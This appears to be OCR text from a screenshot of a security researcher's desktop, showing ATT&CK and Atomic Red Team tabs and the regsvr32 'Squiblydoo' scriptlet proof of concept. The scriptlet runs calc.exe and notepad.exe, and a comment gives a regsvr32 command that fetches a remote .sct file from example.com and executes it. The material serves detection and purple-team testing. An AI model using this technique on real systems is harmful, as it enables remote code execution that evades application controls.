 System Binary Proxy Execution, T
Pull requests · redcanaryco/atom
https://raw.githubusercontent.co
https://pastebin.com/raw/Y3FZ18
pastebin.com/raw/Y3FZ18rv
Mitre ATT&CK
ART
Prelude Operator
VECTR
CALDERA
PurpleSharp
T1105
Ingress Tool Transfe...
ghidra-data/advpac...
Leveraging INF-SCT...
<?XML version="1.0"?>
<scriptlet>
<registration
description="123"
progid="123"
version="1.00"
classid="{AAAA1111-1234-0000-0000-0000FEEDACDC}"
>
<!-- regsvr32 /s /n /u /i:http://example.com/file.sct scrobj.dll
<!-- DFIR -->
<!-- .sct files are downloaded and executed from a path like this -->
<!-- Though, the name and extension are arbitary.. -->
<!-- c:\users\USER\appdata\local\microsoft\windows\temporary internet files\content.ie5\2vcqsj3k\file[2].sct -->
<!-- Based on current research, no registry keys are written, since call "uninstall" -->
<!-- Proof Of Concept - Casey Smith @subTee -->
<!-- @RedCanary - https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1085/src/T1085.sct -->
<script language="JScript">
<![CDATA[
var r = new ActiveXObject("WScript.Shell");
r.Run("calc.exe");
]]>
</script>
</registration>
<public>
<method name="Exec"></method>
</public>
<script language="JScript">
<![CDATA[
function Exec()
{
var r = new ActiveXObject("WScript.Shell");
r.Run("notepad.exe");
}
]]>
depends22_x64.zip
Type here to search
9/20/2022
5